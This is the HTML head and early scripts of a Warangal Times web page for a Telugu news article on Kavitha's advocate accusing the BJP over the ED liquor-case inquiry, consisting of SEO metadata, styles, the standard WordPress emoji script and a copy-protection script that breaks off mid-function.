

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.warangaltimes.com/bjp-sided-with-kavita-kavita-advocate/
body_size: 33379
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
<title>కవితపై బీజేపీ కక్షకట్టింది : కవిత అడ్వకేట్ | Warangal Times</title>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.warangaltimes.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.warangaltimes.com/wp-content/uploads/2020/11/warangaltimes-faavicon.png">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="వరంగల్ టైమ్స్, ఢిల్లీ : ఎమ్మెల్సీ కల్వకుంట్ల కవిత ఈడీ విచారణపై సుప్రీంకోర్టులో పిటిషన్ వేశారు. ప్రస్తుతం ఇది పెండింగ్ లో ఉండటంతో మరోసారి పిటిషన్ కోసం కవిత"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.warangaltimes.com/bjp-sided-with-kavita-kavita-advocate/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="కవితపై బీజేపీ కక్షకట్టింది : కవిత అడ్వకేట్ | Warangal Times" />
<meta property="og:description" content="వరంగల్ టైమ్స్, ఢిల్లీ : ఎమ్మెల్సీ కల్వకుంట్ల కవిత ఈడీ విచారణపై సుప్రీంకోర్టులో పిటిషన్ వేశారు. ప్రస్తుతం ఇది పెండింగ్ లో ఉండటంతో మరోసారి పిటిషన్ కోసం కవిత" />
<meta property="og:url" content="https://www.warangaltimes.com/bjp-sided-with-kavita-kavita-advocate/" />
<meta property="og:site_name" content="Warangal Times" />
<meta property="article:tag" content="advocate" />
<meta property="article:tag" content="brs" />
<meta property="article:tag" content="delhi" />
<meta property="article:tag" content="ed" />
<meta property="article:tag" content="liqourscam" />
<meta property="article:tag" content="mlckavihta" />
<meta property="article:section" content="Telangana" />
<meta property="og:updated_time" content="2023-03-17T01:46:17+05:30" />
<meta property="og:image" content="https://www.warangaltimes.com/wp-content/uploads/2023/03/BJP-sided-with-Kavita-Kavita-Advocate.jpg" />
<meta property="og:image:secure_url" content="https://www.warangaltimes.com/wp-content/uploads/2023/03/BJP-sided-with-Kavita-Kavita-Advocate.jpg" />
<meta property="og:image:width" content="720" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="కవితపై బీజేపీ కక్షకట్టింది : కవిత అడ్వకేట్" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-03-16T17:37:54+05:30" />
<meta property="article:modified_time" content="2023-03-17T01:46:17+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="కవితపై బీజేపీ కక్షకట్టింది : కవిత అడ్వకేట్ | Warangal Times" />
<meta name="twitter:description" content="వరంగల్ టైమ్స్, ఢిల్లీ : ఎమ్మెల్సీ కల్వకుంట్ల కవిత ఈడీ విచారణపై సుప్రీంకోర్టులో పిటిషన్ వేశారు. ప్రస్తుతం ఇది పెండింగ్ లో ఉండటంతో మరోసారి పిటిషన్ కోసం కవిత" />
<meta name="twitter:image" content="https://www.warangaltimes.com/wp-content/uploads/2023/03/BJP-sided-with-Kavita-Kavita-Advocate.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="sony" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.warangaltimes.com/#organization","name":"Warangal Times","url":"https://www.warangaltimes.com"},{"@type":"WebSite","@id":"https://www.warangaltimes.com/#website","url":"https://www.warangaltimes.com","name":"Warangal Times","publisher":{"@id":"https://www.warangaltimes.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.warangaltimes.com/wp-content/uploads/2023/03/BJP-sided-with-Kavita-Kavita-Advocate.jpg","url":"https://www.warangaltimes.com/wp-content/uploads/2023/03/BJP-sided-with-Kavita-Kavita-Advocate.jpg","width":"720","height":"400","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.warangaltimes.com/bjp-sided-with-kavita-kavita-advocate/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.warangaltimes.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.warangaltimes.com/category/news/telangana/","name":"Telangana"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.warangaltimes.com/bjp-sided-with-kavita-kavita-advocate/","name":"\u0c15\u0c35\u0c3f\u0c24\u0c2a\u0c48 \u0c2c\u0c40\u0c1c\u0c47\u0c2a\u0c40 \u0c15\u0c15\u0c4d\u0c37\u0c15\u0c1f\u0c4d\u0c1f\u0c3f\u0c02\u0c26\u0c3f : \u0c15\u0c35\u0c3f\u0c24 \u0c05\u0c21\u0c4d\u0c35\u0c15\u0c47\u0c1f\u0c4d"}}]},{"@type":"WebPage","@id":"https://www.warangaltimes.com/bjp-sided-with-kavita-kavita-advocate/#webpage","url":"https://www.warangaltimes.com/bjp-sided-with-kavita-kavita-advocate/","name":"\u0c15\u0c35\u0c3f\u0c24\u0c2a\u0c48 \u0c2c\u0c40\u0c1c\u0c47\u0c2a\u0c40 \u0c15\u0c15\u0c4d\u0c37\u0c15\u0c1f\u0c4d\u0c1f\u0c3f\u0c02\u0c26\u0c3f : \u0c15\u0c35\u0c3f\u0c24 \u0c05\u0c21\u0c4d\u0c35\u0c15\u0c47\u0c1f\u0c4d | Warangal Times","datePublished":"2023-03-16T17:37:54+05:30","dateModified":"2023-03-17T01:46:17+05:30","isPartOf":{"@id":"https://www.warangaltimes.com/#website"},"primaryImageOfPage":{"@id":"https://www.warangaltimes.com/wp-content/uploads/2023/03/BJP-sided-with-Kavita-Kavita-Advocate.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.warangaltimes.com/bjp-sided-with-kavita-kavita-advocate/#breadcrumb"}},{"@type":"Person","@id":"https://www.warangaltimes.com/bjp-sided-with-kavita-kavita-advocate/#author","name":"sony","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/16ab67f7175bb0c7b385e9ae50c7257bc0ac8ed641ca177ad4156606d0921c90?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/16ab67f7175bb0c7b385e9ae50c7257bc0ac8ed641ca177ad4156606d0921c90?s=96&amp;d=mm&amp;r=g","caption":"sony","inLanguage":"en-US"},"worksFor":{"@id":"https://www.warangaltimes.com/#organization"}},{"@type":"NewsArticle","headline":"\u0c15\u0c35\u0c3f\u0c24\u0c2a\u0c48 \u0c2c\u0c40\u0c1c\u0c47\u0c2a\u0c40 \u0c15\u0c15\u0c4d\u0c37\u0c15\u0c1f\u0c4d\u0c1f\u0c3f\u0c02\u0c26\u0c3f : \u0c15\u0c35\u0c3f\u0c24 \u0c05\u0c21\u0c4d\u0c35\u0c15\u0c47\u0c1f\u0c4d | Warangal Times","keywords":"\u0c15\u0c35\u0c3f\u0c24\u0c2a\u0c48 \u0c2c\u0c40\u0c1c\u0c47\u0c2a\u0c40 \u0c15\u0c15\u0c4d\u0c37\u0c15\u0c1f\u0c4d\u0c1f\u0c3f\u0c02\u0c26\u0c3f : \u0c15\u0c35\u0c3f\u0c24 \u0c05\u0c21\u0c4d\u0c35\u0c15\u0c47\u0c1f\u0c4d,BJP sided with Kavita: Kavita Advocate,liquor scam in telangana,liquor scam delhi details,telangana latest news,warangal times","datePublished":"2023-03-16T17:37:54+05:30","dateModified":"2023-03-17T01:46:17+05:30","articleSection":"Telangana","author":{"@id":"https://www.warangaltimes.com/bjp-sided-with-kavita-kavita-advocate/#author","name":"sony"},"publisher":{"@id":"https://www.warangaltimes.com/#organization"},"description":"\u0c35\u0c30\u0c02\u0c17\u0c32\u0c4d \u0c1f\u0c48\u0c2e\u0c4d\u0c38\u0c4d, \u0c22\u0c3f\u0c32\u0c4d\u0c32\u0c40 : \u0c0e\u0c2e\u0c4d\u0c2e\u0c46\u0c32\u0c4d\u0c38\u0c40 \u0c15\u0c32\u0c4d\u0c35\u0c15\u0c41\u0c02\u0c1f\u0c4d\u0c32 \u0c15\u0c35\u0c3f\u0c24 \u0c08\u0c21\u0c40 \u0c35\u0c3f\u0c1a\u0c3e\u0c30\u0c23\u0c2a\u0c48 \u0c38\u0c41\u0c2a\u0c4d\u0c30\u0c40\u0c02\u0c15\u0c4b\u0c30\u0c4d\u0c1f\u0c41\u0c32\u0c4b \u0c2a\u0c3f\u0c1f\u0c3f\u0c37\u0c28\u0c4d \u0c35\u0c47\u0c36\u0c3e\u0c30\u0c41. \u0c2a\u0c4d\u0c30\u0c38\u0c4d\u0c24\u0c41\u0c24\u0c02 \u0c07\u0c26\u0c3f \u0c2a\u0c46\u0c02\u0c21\u0c3f\u0c02\u0c17\u0c4d \u0c32\u0c4b \u0c09\u0c02\u0c21\u0c1f\u0c02\u0c24\u0c4b \u0c2e\u0c30\u0c4b\u0c38\u0c3e\u0c30\u0c3f \u0c2a\u0c3f\u0c1f\u0c3f\u0c37\u0c28\u0c4d \u0c15\u0c4b\u0c38\u0c02 \u0c15\u0c35\u0c3f\u0c24","copyrightYear":"2023","copyrightHolder":{"@id":"https://www.warangaltimes.com/#organization"},"name":"\u0c15\u0c35\u0c3f\u0c24\u0c2a\u0c48 \u0c2c\u0c40\u0c1c\u0c47\u0c2a\u0c40 \u0c15\u0c15\u0c4d\u0c37\u0c15\u0c1f\u0c4d\u0c1f\u0c3f\u0c02\u0c26\u0c3f : \u0c15\u0c35\u0c3f\u0c24 \u0c05\u0c21\u0c4d\u0c35\u0c15\u0c47\u0c1f\u0c4d | Warangal Times","@id":"https://www.warangaltimes.com/bjp-sided-with-kavita-kavita-advocate/#richSnippet","isPartOf":{"@id":"https://www.warangaltimes.com/bjp-sided-with-kavita-kavita-advocate/#webpage"},"image":{"@id":"https://www.warangaltimes.com/wp-content/uploads/2023/03/BJP-sided-with-Kavita-Kavita-Advocate.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.warangaltimes.com/bjp-sided-with-kavita-kavita-advocate/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Warangal Times &raquo; Feed" href="https://www.warangaltimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Warangal Times &raquo; Comments Feed" href="https://www.warangaltimes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Warangal Times &raquo; కవితపై బీజేపీ కక్షకట్టింది : కవిత అడ్వకేట్ Comments Feed" href="https://www.warangaltimes.com/bjp-sided-with-kavita-kavita-advocate/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.warangaltimes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.warangaltimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.warangaltimes.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Mandali%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.warangaltimes.com/wp-content/themes/Newspaper/style.css?ver=12.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.warangaltimes.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.warangaltimes.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.warangaltimes.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9ce2c1ff12ade0672995751ed7cb59b1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.warangaltimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.warangaltimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.warangaltimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.warangaltimes.com/wp-json/wp/v2/posts/20220" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.warangaltimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.warangaltimes.com/?p=20220' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.warangaltimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.warangaltimes.com%2Fbjp-sided-with-kavita-kavita-advocate%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.warangaltimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.warangaltimes.com%2Fbjp-sided-with-kavita-kavita-advocate%2F&#038;format=xml" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
